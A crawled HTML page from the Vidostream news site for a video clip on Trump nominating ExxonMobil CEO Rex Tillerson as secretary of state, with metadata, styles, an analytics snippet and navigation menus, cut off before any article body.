

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vidostream.com/en/video-clip/trump-taps-exxonmobil-ceo-rex-tillerson-as-secretary-of-state-part-2.html
body_size: 12773
content:
<!DOCTYPE html>
<html lang="en">
	<head>
<title>Video-clips | Trump taps ExxonMobil CEO Rex Tillerson as secretary of state PART 2  -  Video-clips</title>
<meta name="description" content="President-elect Donald Trump will nominate Rex Tillerson to be the 69th secretary of state. The ExxonMobil CEO will also serve as a member of the National Security...">
<meta name="keywords" content="president-elect donald trump, rex tillerson">
<meta name="news_keywords" content="president-elect donald trump, rex tillerson">
<meta name="robots" content="noindex, follow">
<meta name="googlebot" content="noindex, follow">
<meta name="msnbot" content="noindex, follow">
<meta name="coccocbot" content="noindex, follow">
<meta name="generator" content="NukeViet v4.5">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta property="og:title" content="Trump taps ExxonMobil CEO Rex Tillerson as secretary of state PART 2  -  Video-clips">
<meta property="og:type" content="website">
<meta property="og:description" content="President-elect Donald Trump will nominate Rex Tillerson to be the 69th secretary of state. The ExxonMobil CEO will also serve as a member of the National Security...">
<meta property="og:site_name" content="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition">
<meta property="og:image" content="https://vidostream.com/uploads/vidostream_2.png">
<meta property="og:image:url" content="https://vidostream.com/uploads/vidostream_2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition">
<meta property="og:title" content="Trump taps ExxonMobil CEO Rex Tillerson as secretary of state PART 2">
<meta property="og:type" content="video.movie">
<meta property="og:url" content="https://vidostream.com/en/video-clip/trump-taps-exxonmobil-ceo-rex-tillerson-as-secretary-of-state-part-2.html">
<meta property="og:image" content="https://vidostream.com/uploads/video-clip/images/2016_12/584fe57cc46188eb0c8b4597.jpg">
<meta property="og:description" content="President-elect Donald Trump will nominate Rex Tillerson to be the 69th secretary of state. The ExxonMobil CEO will also serve as a member of the National Security Council.">
<link rel="shortcut icon" href="/uploads/untitled.svg">
<link rel="icon" type="image/svg+xml" href="/themes/themoscow/images/favicon.svg">
<link rel="icon" type="image/png" sizes="512x512" href="/themes/themoscow/images/favicon-512.png">
<link rel="icon" type="image/png" sizes="192x192" href="/themes/themoscow/images/favicon-192.png">
<link rel="canonical" href="https://vidostream.com/en/video-clip/trump-taps-exxonmobil-ceo-rex-tillerson-as-secretary-of-state-part-2.html">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css?t=1769945619">
<link rel="stylesheet" href="/themes/themoscow/css/bootstrap.min.css?t=1769945619">
<link rel="stylesheet" href="/themes/themoscow/assets/css/main.css?t=1769945619">
<link rel="stylesheet" href="/themes/themoscow/css/style.css?t=1769945619">
<link rel="stylesheet" href="/themes/themoscow/css/style.responsive.css?t=1769945619">
<link rel="StyleSheet" href="/themes/themoscow/css/video-clip.css?t=1769945619">
<link rel="stylesheet" href="/assets/css/themoscow.en.0.css?t=1769945619">
<link rel="stylesheet" type="text/css"	href="/themes/themoscow/css/jquery.metisMenu.css?t=1769945619" />
<style>

		.pd-20 {
			padding: 20px 0;
		}
		#nav-top.nav-top{
			padding: 10px;
		}
        @media (max-width: 767px) {
            .sticky {
                display: block !important;
            }

            body.home .nav-top {
                right: auto;
            }
        }

        @media (min-width: 1199px) {
            .sticky .nav-top__logo--lg {
                display: block !important;
                text-align: center;
                margin: auto;
            }
        }
        .header__wrap.sticky {
            background-color: #ffffff;
        }

        .sticky .menu-trigger,
        .sticky ul li a {
            color: #000000;
        }

        .nav-top__list.hidden {
            transition: display 2s cubic-bezier(0.42, 0, 0.18, 1.07);
        }
	.pd-40 {
		padding: 40px 0;
	}

	@media (max-width: 767px) {
		.sticky {
			display: block !important;
		}

		body.home .nav-top {
			right: auto;
		}

		.nav-top__logo--xs {
			display: block !important;
		}
	}

	@media (min-width: 1199px) {
		.sticky .nav-top__logo--lg {
			/* display: block !important; */
			text-align: center;
			margin: auto;
		}
	}
	.sticky .menu-trigger,
	.sticky ul li a {
		color: #000000;
	}

	.hidden {
		display: none;
	}

	.nav-top__list.hidden {
		transition: display 2s cubic-bezier(0.42, 0, 0.18, 1.07);
	}

</style>
		<!-- Google tag (gtag.js) -->
		<!-- GOOGLE DOUBLICK BEGINS -->
		<!-- Open Graph -->
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-41213753-1', '.vidostream.com');
ga('send', 'pageview');
</script>
</head>
<body class="home" y-use="Main">
<noscript>
    <div class="alert alert-danger">Your internet browser has disabled JavaScript.<br />Website only work when it enable.<br />To see how to enable JavaScript, Please <a >click here</a>!</div>
</noscript>
<div class="mobile-menu-bg"></div>
<div class="mobile-menu-wrap">
    <div class="logo">
        <a title="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition" href="/en/"><img src="/uploads/vidostream-4_1.svg" alt="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition" /></a>
    </div>
    <nav class="headerSearch input-group">
		  <input type="text" class="form-control" maxlength="60" placeholder="Search..."><span class="input-group-btn"><button type="button" class="btn btn-info" data-url="/en/news/search/?q=" data-minlength="3" data-click="y"><em class="fa fa-search fa-lg"></em></button></span>
	</nav>
    <div class="menu">
<div class="clearfix panel metismenu">
	<aside class="sidebar">
		<nav class="sidebar-nav">
			<ul id="menu_298">
									<li>
						<a title="World" href="/en/news/world/">World</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Africa" href="/en/news/Africa/" class="sf-with-ul">Africa</a>
</li>
<li>
	<a title="Asia" href="/en/news/Asia/" class="sf-with-ul">Asia</a>
</li>
<li>
	<a title="Amerique Latine" href="/en/news/Amerique-Latine/" class="sf-with-ul">Amerique Latine</a>
</li>
<li>
	<a title="Europe" href="/en/news/Europe/" class="sf-with-ul">Europe</a>
</li>
<li>
	<a title="Middle East" href="/en/news/Middle-East/" class="sf-with-ul">Middle East</a>
</li>

						</ul>
					</li>
					<li>
						<a title="United States" href="/en/news/united-states/">United States</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="National Security" href="/en/news/national-security/" class="sf-with-ul">National Security</a>
</li>
<li>
	<a title="Foreign Policy" href="/en/news/foreign-policy/" class="sf-with-ul">Foreign Policy</a>
</li>
<li>
	<a title="Justice" href="/en/news/justice/" class="sf-with-ul">Justice</a>
</li>
<li>
	<a title="Military" href="/en/news/military/" class="sf-with-ul">Military</a>
</li>
<li>
	<a title="Politics" href="/en/news/america-politcs/" class="sf-with-ul">Politics</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Americas" href="/en/news/americas/">Americas</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="United States" href="/en/news/United-States/" class="sf-with-ul">United States</a>
</li>
<li>
	<a title="Canada" href="/en/news/Canada/" class="sf-with-ul">Canada</a>
</li>
<li>
	<a title="Politics" href="/en/news/America-Politcs/" class="sf-with-ul">Politics</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Entertainment" href="/en/news/entertainment/">Entertainment</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Media &amp; TV" href="/en/news/media-tv/" class="sf-with-ul">Media &amp; TV</a>
</li>
<li>
	<a title="Music" href="/en/news/Music/" class="sf-with-ul">Music</a>
</li>
<li>
	<a title="Cinema" href="/en/news/Cinema/" class="sf-with-ul">Cinema</a>
</li>
<li>
	<a title="People" href="/en/news/people/" class="sf-with-ul">People</a>
</li>
<li>
	<a title="Lifestyle" href="/en/news/lifestyle/" class="sf-with-ul">Lifestyle</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Business" href="/en/news/business/">Business</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Business Video" href="/en/news/business-video/" class="sf-with-ul">Business Video</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Tech" href="/en/news/tech/">Tech</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Web" href="/en/news/Web/" class="sf-with-ul">Web</a>
</li>
<li>
	<a title="Buzz du web" href="/en/news/Buzz-du-web/" class="sf-with-ul">Buzz du web</a>
</li>
<li>
	<a title="Mobile" href="/en/news/Smarphones/" class="sf-with-ul">Mobile</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Sports" href="/en/news/sports/">Sports</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="A la Une" href="/en/news/A-la-Une/" class="sf-with-ul">A la Une</a>
</li>
<li>
	<a title="Soccer" href="/en/news/Soccer/" class="sf-with-ul">Soccer</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Society" href="/en/news/society/">Society</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Science &amp; Environnement" href="/en/news/science-environnement/" class="sf-with-ul">Science &amp; Environnement</a>
</li>
<li>
	<a title="Odd News" href="/en/news/odd-news/" class="sf-with-ul">Odd News</a>
</li>

						</ul>
					</li>
			</ul>
		</nav>
	</aside>
</div>
    </div>
</div>
<div class="container-fluid">
</div>
<div class="container-fluid">
    <div class="row">
    </div>
	<div class="navigation" y-use="Navigation">
	</div>
</div>
<div class="banner-top clearfix">
	<div class="container" y-name="banner">
		<div class="preheader_advert">
		</div>
	</div>
</div>
<div class="container hidden">
	<div class="breadcrumbs-wrap" style="margin-bottom:10px; margin-top:10px;">
		<div class="display">
			<a class="show-subs-breadcrumbs hidden" href="#" onclick="showSubBreadcrumbs(this, event);"><em
					class="fa fa-lg fa-angle-right"></em></a>
			<ul class="breadcrumbs list-none"></ul>
		</div>
		<ul class="subs-breadcrumbs"></ul>
		<ul class="temp-breadcrumbs hidden" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
					href="/en/" itemprop="item" title="Home"><span
						itemprop="name">Home</span></a><i class="hidden" itemprop="position" content="1"></i>
			</li>
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
					href="/en/video-clip/" itemprop="item" title="Video-clips"><span class="txt"
						itemprop="name">Video-clips</span></a><i class="hidden" itemprop="position"
					content="2"></i></li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
					href="/en/video-clip/america/" itemprop="item" title="America"><span class="txt"
						itemprop="name">America</span></a><i class="hidden" itemprop="position"
					content="3"></i></li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
					href="/en/video-clip/trump-taps-exxonmobil-ceo-rex-tillerson-as-secretary-of-state-part-2/" itemprop="item" title="Trump taps ExxonMobil CEO Rex Tillerson as secretary of state PART 2"><span class="txt"
						itemprop="name">Trump taps ExxonMobil CEO Rex Tillerson as secretary of state PART 2</span></a><i class="hidden" itemprop="position"
					content="4"></i></li>
		</ul>
	</div>
</div>
	<div class="container">	
  <!--      <div class="mobile-menu-toggle-btn">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true" focusable="false" role="img" class="wpds-c-jlBemH wpds-c-jlBemH-ihDrUi-css " style=" width: 22px; height: 22px; "><path fill="currentColor" fill-rule="evenodd" d="M7 3H2v1h5V3Zm2 9H2v1h7v-1ZM2 7.5h4v1H2v-1Zm9.561 1.126a2.333 2.333 0 1 0-1.596-4.385 2.333 2.333 0 0 0 1.596 4.385Zm2.335-3.332a3.334 3.334 0 0 1-1.585 4.093l1.15 3.16-.94.341-1.155-3.175a3.334 3.334 0 1 1 2.53-4.42Z" clip-rule="evenodd"></path></svg>
        </div> -->
	   <div class="headermenu">
                  <div class="menu-expanded">
        <div class="menu-container">
			<div class="menu-container__inner">
			  <!-- 	<div class="nav-expanded__header">
					<div class="nav-expanded__close">&times;</div>
				</div> -->
				<nav class="menu-fixed">
					<div class="menu-trigger" id="button-mobile2">
					<svg class="menu-icon" width="25" height="24" viewBox="0 0 25 24">
                        <line class="line line1" x1="0" y1="2" x2="30" y2="2"></line>
                        <line class="line line2" x1="0" y1="12" x2="30" y2="12"></line>
                        <line class="line line3" x1="0" y1="22" x2="30" y2="22"></line>
                  </svg>
					</div>
					<div class="headerSearch nav-top__search" y-use="Search">
						<input type="text" maxlength="60" placeholder="Search..." y-name="query" />
						<button class="nav-top__search-trigger" type="button" data-url="/en/seek/?q=" data-minlength="3" data-click="y"> <svg class="nav-top__search-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true" focusable="false" role="img" class="wpds-c-fBqPWp "><path d="M7 11.52A4.5 4.5 0 1 1 11.52 7 4.51 4.51 0 0 1 7 11.52Zm0-8A3.5 3.5 0 1 0 10.52 7 3.5 3.5 0 0 0 7 3.52Z"></path><path d="m9.653 10.36.707-.708 3.995 3.996-.707.707z"></path></svg> </button>
					</div>
					<ul class="depth-0">
						<li class="has-child"> <a title="Home" href="/en/">Home</a> </li>
												<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/world/" title="World"
								 class="menu-container__item-link">World</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/world/" title="World"
								 class="menu-container__item-link ">World</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/Africa/" title="Africa" >Africa</a> </li>
        <li class=""> <a href="/en/news/Asia/" title="Asia" >Asia</a> </li>
        <li class=""> <a href="/en/news/Amerique-Latine/" title="Amerique Latine" >Amerique Latine</a> </li>
        <li class=""> <a href="/en/news/Europe/" title="Europe" >Europe</a> </li>
        <li class=""> <a href="/en/news/Middle-East/" title="Middle East" >Middle East</a> </li>
    </ul>
						</li>
						<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/united-states/" title="United States"
								 class="menu-container__item-link">United States</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/united-states/" title="United States"
								 class="menu-container__item-link ">United States</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/national-security/" title="National Security" >National Security</a> </li>
        <li class=""> <a href="/en/news/foreign-policy/" title="Foreign Policy" >Foreign Policy</a> </li>
        <li class=""> <a href="/en/news/justice/" title="Justice" >Justice</a> </li>
        <li class=""> <a href="/en/news/military/" title="Military" >Military</a> </li>
        <li class=""> <a href="/en/news/america-politcs/" title="Politics" >Politics</a> </li>
    </ul>
						</li>
						<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/americas/" title="Americas"
								 class="menu-container__item-link">Americas</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/americas/" title="Americas"
								 class="menu-container__item-link ">Americas</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/United-States/" title="United States" >United States</a> </li>
        <li class=""> <a href="/en/news/Canada/" title="Canada" >Canada</a> </li>
        <li class=""> <a href="/en/news/America-Politcs/" title="Politics" >Politics</a> </li>
    </ul>
						</li>
						<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/entertainment/" title="Entertainment"
								 class="menu-container__item-link">Entertainment</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/entertainment/" title="Entertainment"
								 class="menu-container__item-link ">Entertainment</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/media-tv/" title="Media &amp; TV" >Media &amp; TV</a> </li>
        <li class=""> <a href="/en/news/Music/" title="Music" >Music</a> </li>
        <li class=""> <a href="/en/news/Cinema/" title="Cinema" >Cinema</a> </li>
        <li class=""> <a href="/en/news/people/" title="People" >People</a> </li>
        <li class=""> <a href="/en/news/lifestyle/" title="Lifestyle" >Lifestyle</a> </li>
    </ul>
						</li>
						<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/business/" title="Business"
								 class="menu-container__item-link">Business</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/business/" title="Business"
								 class="menu-container__item-link ">Business</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/business-video/" title="Business Video" >Business Video</a> </li>
    </ul>
						</li>
						<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/tech/" title="Tech"
								 class="menu-container__item-link">Tech</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/tech/" title="Tech"
								 class="menu-container__item-link ">Tech</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/Web/" title="Web" >Web</a> </li>
        <li class=""> <a href="/en/news/Buzz-du-web/" title="Buzz du web" >Buzz du web</a> </li>
        <li class=""> <a href="/en/news/Smarphones/" title="Mobile" >Mobile</a> </li>
    </ul>
						</li>
						<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/sports/" title="Sports"
								 class="menu-container__item-link">Sports</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/sports/" title="Sports"
								 class="menu-container__item-link ">Sports</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/A-la-Une/" title="A la Une" >A la Une</a> </li>
        <li class=""> <a href="/en/news/Soccer/" title="Soccer" >Soccer</a> </li>
    </ul>
						</li>
						<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/society/" title="Society"
								 class="menu-container__item-link">Society</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/society/" title="Society"
								 class="menu-container__item-link ">Society</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/science-environnement/" title="Science &amp; Environnement" >Science &amp;...</a> </li>
        <li class=""> <a href="/en/news/odd-news/" title="Odd News" >Odd News</a> </li>
    </ul>
						</li>
					</ul>
				</nav>
			</div>
        </div>
    </div>

	<nav id="nav-top" class="nav-top">
     <div class="menu-trigger">
          <svg class="menu-icon" width="25" height="24" viewBox="0 0 25 24">
                <line class="line line1" x1="0" y1="2" x2="30" y2="2"></line>
                <line class="line line2" x1="0" y1="12" x2="30" y2="12"></line>
                <line class="line line3" x1="0" y1="22" x2="30" y2="22"></line>
          </svg>
     </div>
    	<div class="menu-trigger hidden" id="button-mobile">
    		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true" focusable="false" role="img" class="wpds-c-jlBemH wpds-c-jlBemH-ihDrUi-css " style=" width: 22px; height: 22px; "><path fill="currentColor" fill-rule="evenodd" d="M7 3H2v1h5V3Zm2 9H2v1h7v-1ZM2 7.5h4v1H2v-1Zm9.561 1.126a2.333 2.333 0 1 0-1.596-4.385 2.333 2.333 0 0 0 1.596 4.385Zm2.335-3.332a3.334 3.334 0 0 1-1.585 4.093l1.15 3.16-.94.341-1.155-3.175a3.334 3.334 0 1 1 2.53-4.42Z" clip-rule="evenodd"></path></svg>
    	</div>
		<div class="nav-top__logo--xs nav-top__logo--lg">
			<a title="Home" href="/en/"
				class="site-header__logo"> <img src="/uploads/vidostream-4_1.svg" /> </a> </div>
		<ul class="nav-top__list hidden">
			<li class=""> <a title="Home" href="/en/">Home</a> </li>
						<li class=""> <a href="/en/news/world/" title="World" >World</a>
			</li> 
			<li class=""> <a href="/en/news/united-states/" title="United States" >United States</a>
			</li> 
			<li class=""> <a href="/en/news/americas/" title="Americas" >Americas</a>
			</li> 
			<li class=""> <a href="/en/news/entertainment/" title="Entertainment" >Entertainment</a>
			</li> 
			<li class=""> <a href="/en/news/business/" title="Business" >Business</a>
			</li> 
			<li class=""> <a href="/en/news/tech/" title="Tech" >Tech</a>
			</li> 
			<li class=""> <a href="/en/news/sports/" title="Sports" >Sports</a>
			</li> 
			<li class=""> <a href="/en/news/society/" title="Society" >Society</a>
			</li> 
		</ul>
			<div class="header__right">
								<div class="language-bar-content">
					<ul>
												<li><a href="/fr/" title="">fr</a></li>
												<li class="active"><a href="javascript:void(0);" title="" >en</a></li>
					</ul>
										<div class="users"><a title="Sign In - Register" class="pa pointer button" data-toggle="tip" data-target="#guestBlock_165" data-click="y" data-callback="loginFormLoad"><em class="fa fa-user fa-lg"></em><span class="hidden">Sign In</span></a></div>
				</div>
				<div id="guestBlock_165" class="hidden">
					<div class="log-area" style="margin:-15px"></div>
				</div>
				<div id="tip" data-content="">
					<div class="bg"></div>
				</div>
			</div>

		<div class="progress-container">
			<div class="progress-bar" id="progressBar"></div>
		</div>
	</nav>
	<div class="nav-overlay"></div>
	<div class="pd-20 clearfix"></div>
<div class="menu-expanded">
	<div class="menu-container">
		<div class="menu-container__inner">

			<nav class="menu-fixed">
				<div class="menu-trigger" id="button-mobile2">
					<svg class="menu-icon" width="25" height="24" viewBox="0 0 25 24">
                            <line class="line line1" x1="0" y1="2" x2="30" y2="2"></line>
                            <line class="line line2" x1="0" y1="12" x2="30" y2="12"></line>
                            <line class="line line3" x1="0" y1="22" x2="30" y2="22"></line>
                      </svg>
				</div>
				<div class="headerSearch nav-top__search" y-use="Search">
					<input type="text" maxlength="60" placeholder="Search..." y-name="query" />
					<button class="nav-top__search-trigger" type="button" data-url="/en/seek/?q=" data-minlength="3" data-click="y"> <svg class="nav-top__search-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true" focusable="false" role="img" class="wpds-c-fBqPWp "><path d="M7 11.52A4.5 4.5 0 1 1 11.52 7 4.51 4.51 0 0 1 7 11.52Zm0-8A3.5 3.5 0 1 0 10.52 7 3.5 3.5 0 0 0 7 3.52Z"></path><path d="m9.653 10.36.707-.708 3.995 3.996-.707.707z"></path></svg> </button>
				</div>
				<ul class="depth-0">
					<li class="has-child"> <a title="Home" href="/en/">Home</a> </li>
										<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/world/" title="World"
							 class="menu-container__item-link">World</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/Africa/" title="Africa" >Africa</a> </li>
	<li class=""> <a href="/en/news/Asia/" title="Asia" >Asia</a> </li>
	<li class=""> <a href="/en/news/Amerique-Latine/" title="Amerique Latine" >Amerique Latine</a> </li>
	<li class=""> <a href="/en/news/Europe/" title="Europe" >Europe</a> </li>
	<li class=""> <a href="/en/news/Middle-East/" title="Middle East" >Middle East</a> </li>
</ul>
					</li>
					<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/united-states/" title="United States"
							 class="menu-container__item-link">United States</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/national-security/" title="National Security" >National Security</a> </li>
